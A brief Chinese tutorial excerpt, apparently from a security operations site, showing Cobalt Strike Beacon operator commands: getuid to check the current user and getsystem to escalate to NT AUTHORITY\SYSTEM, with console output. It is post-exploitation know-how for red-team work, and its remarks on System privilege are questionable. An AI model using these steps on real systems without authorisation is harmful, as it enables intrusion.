 ◆ Beacon的使用
➢ 常用操作
1. 使用 getuid 命令获取当前用户权限
• getuid命令用于获取当前Beacon是以哪个用户的身份运行的，是否具有管理员权限等
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN2008- \Administrator (admin)
2. 使用 getsystem 获取System权限
• system 权限是 windows操作系统中第二高的权限，即使拥有System权限，也无法修改系统文件
• 在Cobalt Strike主界面中选择一个Beacon，进入交互模式，然后输入“getsystem”命令，尝试获取system权限
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 101 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
系统安全运维